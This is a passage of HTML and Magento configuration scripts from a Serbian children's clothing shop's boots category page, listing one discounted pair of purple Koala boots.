        window.checkout = {"shoppingCartUrl":"https:\/\/fashionablekid.com\/checkout\/cart\/","checkoutUrl":"https:\/\/fashionablekid.com\/checkout\/","updateItemQtyUrl":"https:\/\/fashionablekid.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fashionablekid.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fashionablekid.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fashionablekid.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2J1Y2EvY2l6bWljZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fashionablekid.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768356057}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-1.gif"
        }
    }
    </script>
</div>


                                                
						
<div class="block block-search">
    <div class="block block-content">
	<div class="dropdown">
		<div class="dropdown-toggle">
			<div class="top-search">
				<i class="ion ion-ios-search-strong"></i>
				<span class="text">Pretraga</span>
			</div>
		</div>
        <form class="form minisearch dropdown-menu search-content " id="search_mini_form" action="https://fashionablekid.com/catalogsearch/result/" method="get">
            			<div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search-input-autocomplate" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://fashionablekid.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Pretražite prodavnicu..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div data-bind="scope: 'searchsuiteautocomplete_form'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pretraga"
                        class="action search">
                    <span>Pretraga</span>
                </button>
            </div>
        </form>
    </div>
    </div>
</div>
<script>
	require([
		'jquery'
	], function ($) {
		'use strict';
		$( document ).ready(function() {
			$('.block-search .dropdown-toggle > .top-search').click(function(event){
				$('.block-search .minisearch').slideToggle();
			});
		});
	});
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://fashionablekid.com/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
    require(['jquery'],function($){
        $(document).ready(function($){
			$(window).scroll(function() {
				var num = $('.header-container').outerHeight();
				var screenWidth = $(window).width();
				
				if ($(this).scrollTop() > num && screenWidth >= 768 ){  
					$(".header").addClass("sticky");
				}
				else{
					$(".header").removeClass("sticky");
				}
			});
		});
    });
</script>

<script type="text/javascript">
    require(['jquery','domReady!'], function($){
        $('.col-menu>div#switcher-language a.action.change-language').click(function(){
            switcher($('#switcher-language .actions.switcher-options'));
        });
        $('.col-menu>div#switcher-currency a.action.change-currency').click(function(){
            switcher($('#switcher-currency .actions.switcher-options'));
        });
        function switcher(obj) {
            if(obj.hasClass('hide')) {
                obj.removeClass('hide');
            }
            else {
                obj.addClass('hide');
            }
        }
    })
</script>
<div class="product-view-bannertop-category"><div class="breadcrumbs">
	<div class="container">
		<ul class="items">
							<li class="item home">
									<a href="https://fashionablekid.com/" title="Idite na početnu stranicu">
						Početna					</a>
								</li>
							<li class="item category7">
									<a href="https://fashionablekid.com/obuca.html" title="">
						Obuća					</a>
								</li>
							<li class="item category25">
									<strong>Čizmice</strong>
								</li>
					</ul>
	</div>
</div>
</div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Čizmice</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns layout layout-1-col row"><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="sidebar sidebar-main-1">    <div class="block filter" id="layered-ajax-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": true, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
		<div class="block-content filter-content sidebar-shop sidebar-left">
                                                                                                                           <div class="filter-options widget widget-filter" id="narrow-by-list" data-role="content">
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Veličina</div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-attribute-cusmtom-style swatch-layered age_size"
     attribute-code="age_size" attribute-id="179">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://fashionablekid.com/obuca/cizmice.html?age_size=22" class="swatch-option-link-layered">
                                                                    <div class="swatch-option text "
                                     option-type="0"
                                     option-id="22"
                                     option-label="11cm"
                                     option-tooltip-thumb=""
                                     option-tooltip-value=""
                                    >11cm</div>
                                                        </a>
            </div>
</div>

<script>
    require(["jquery", "jquery/ui", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.age_size')
            .find('[option-type="1"], [option-type="2"], [option-type="0"], [option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                    </div>
                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Pol</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
            				                    <a  href="https://fashionablekid.com/obuca/cizmice.html?gender=13">
                                                    <input type="checkbox"  />
                        						Devojčica                                                    <span class="count">1<span class="filter-count-label">
								 proizvod</span></span>
                        					</a>
                                    </li>
    </ol></div>
                    </div>
                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Cena</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                            <div id="layered_ajax_price_attribute">
                    <div id="layered_ajax_price_text"></div>
					<div id="layered_ajax_price_slider"></div>
                </div>
                <script type="text/x-magento-init">
                    {
                        "#layered_ajax_price_attribute": {
                            "Rokanthemes_LayeredAjax/js/price/layeredajaxslider": {
                                "selectedFrom": 750,
                                "selectedTo": 750,
                                "minValue": 750,
                                "maxValue": 750,
                                "priceFormat": {"pattern":"%s\u00a0RSD","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},
                                "ajaxUrl": "https:\/\/fashionablekid.com\/obuca\/cizmice.html?price=%7Bprice_start%7D-%7Bprice_end%7D"                            }
                        }
                    }
                </script>
                </ol></div>
                    </div>
                                                                            </div>
                <div class="banner_left_2">
                                    </div>
				<script type="text/x-magento-init">
					{
						"#narrow-by-list": {
							"accordion": {
								"openedState": "active",
								"collapsible": true,
								"active": [0,1,2],
								"multipleCollapsible": true
							},
							"Rokanthemes_LayeredAjax/js/layeredajax": {}
						}
					}
				</script>
                    </div>
		<div id="layered_ajax_overlay" class="layered_ajax_overlay">
			<div><img src="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-1.gif" alt="Loading"></div>
		</div>
    </div>
</div><div class="sidebar sidebar-additional1 hidden-xs">    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Moja lista želja</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zadnji dodati proizvod</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Dodajte u korpu</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Dodajte u korpu</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Uklonite&#x20;ovaj&#x20;proizvod"
                                           class="btn-remove action delete">
                                            <span>Uklonite ovaj proizvod</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://fashionablekid.com/wishlist/"
                           title="Idite&#x20;na&#x20;listu&#x20;&#x017E;elja">
                            <span>Idite na listu želja</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Nemate proizvode na Vašoj listi želja</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div><div class="col-main column main col-lg-9 col-md-9 col-sm-9 col-xs-12"><input name="form_key" type="hidden" value="9mK7Y6EWdi62cizc" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fashionablekid.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fashionablekid.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fashionablekid.com\/","customerLoginUrl":"https:\/\/fashionablekid.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashionablekid.com\u002Fstatic\u002Fversion1725969002\u002Ffrontend\u002FAlkemy\u002Fcustom\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/fashionablekid.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/fashionablekid.com\/page_cache\/block\/render\/id\/25\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_25","default_ec"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/obuca\/cizmice.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
	".quickview-product [data-role=quickview-button]": {
		"productQuickview": {}
	}
}
</script>
<script>
require([
		'jquery',
		'mage/mage',
		'quickview/cloudzoom',
		'quickview/bxslider'
	], function ($) {
	});
</script>
    <div id="layered-ajax-list-products">
    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/fashionablekid.com\/obuca\/cizmice.html","formKey":"9mK7Y6EWdi62cizc","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Pogledajte kao</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list" data-event="switchMode">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span> proizvod    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortiraj prema</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                Pozicija            </option>
                    <option value="name">
                Naziv proizvoda            </option>
                    <option value="price">
                Cena            </option>
            </select>
            <a title="Podesite obrnuto od abecednog" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Podesite obrnuto od abecednog</span>
        </a>
    </div>
                        </div>

            <div class="products wrapper grid products-grid">
        		<div class="row">
			<ol class="products list items product-items"> 
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/cizmice-koala-ljubicaste.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-1155345650623">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_8694-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čizmice Koala (ljubičaste)"></span>
</span>
<style>.product-image-container-1155345650623 {
    width: 500px;
}
.product-image-container-1155345650623 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1155345650623");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1155345650623  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-1155932449376">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_8694-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čizmice Koala (ljubičaste)"></span>
</span>
<style>.product-image-container-1155932449376 {
    width: 500px;
}
.product-image-container-1155932449376 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1155932449376");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1155932449376  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":1155,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2J1Y2EvY2l6bWljZS5odG1s"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"1155","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2J1Y2EvY2l6bWljZS5odG1s"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="1155" data-href="https://fashionablekid.com/quickview/product/quickview/id/1155/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
							<span class="onsale"><span class="sale-bg"></span><span class="sale-text">-70%</span></span>																				</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/cizmice-koala-ljubicaste.html">
									Čizmice Koala (ljubičaste)								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/cizmice-koala-ljubicaste.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="1155" data-price-box="product-id-1155"><span class="normal-price">
    

<span class="price-container price-final_price tax weee">
            <span class="price-label">Počevši od</span>
        <span id="product-price-1155" data-price-amount="750" data-price-type="finalPrice" class="price-wrapper "><span class="price">750,00 RSD</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price tax weee">
            <span class="price-label">Normalna cena</span>
        <span id="old-price-1155" data-price-amount="2500" data-price-type="oldPrice" class="price-wrapper "><span class="price">2.500,00 RSD</span></span>
        </span>
    </span>

</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="CIZ-0005-LJ" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2J1Y2EvY2l6bWljZS5odG1s/product/1155/" method="post">
												<input type="hidden" name="product" value="1155">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZiMkoxWTJFdlkybDZiV2xqWlM1b2RHMXMvcHJvZHVjdC8xMTU1Lw~~">
												<input name="form_key" type="hidden" value="9mK7Y6EWdi62cizc">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                </li>                    </ol>
		</div>
	</div>
    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/fashionablekid.com\/obuca\/cizmice.html","formKey":"9mK7Y6EWdi62cizc","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Prikaži</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12" selected>
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">po stranici</span>
</div>
            </div>

            <script type="text/x-magento-init"> 
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "CIZ-0005-LJ"
                }
            }
        }
        </script>
    
    </div>
	<script type="text/x-magento-init">
		{
			".quickview-product [data-role=quickview-button]": {
				"productQuickview": {}
			}
		}
	</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/fashionablekid.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></main><footer class="page-footer footer default"><div id="back-top" class=""><i class="fa fa-angle-double-up"></i></div>
<div class="footer-container">
	<div class="footer-static-container">
		<div class="container">
					</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-12">
					<small class="copyright">
    <span>Copyright © Fashionable Kid</span>
</small>
				</div>

                <div class="col-md-6 col-xs-12 all-secure">
                </div>

                <div class="col-md-3 col-xs-12">
					<ul class="link-follow">
<li><a class="facebook fa fa-facebook" href="https://www.facebook.com/fashionablekidofficial/"></a></li>
<li><a class="linkedin fa fa-linkedin" href="https://www.linkedin.com/company/fashionable-kid"></a></li>
<li><a class="instagram fa fa-instagram" href="https://www.instagram.com/fashionablekidofficial/"></a></li>
</ul>				</div>

			</div>

		</div>
	</div>
</div>
<script>
	window.onload = function () {
		document.body.className += " preloaded";
	}
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fashionablekid.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
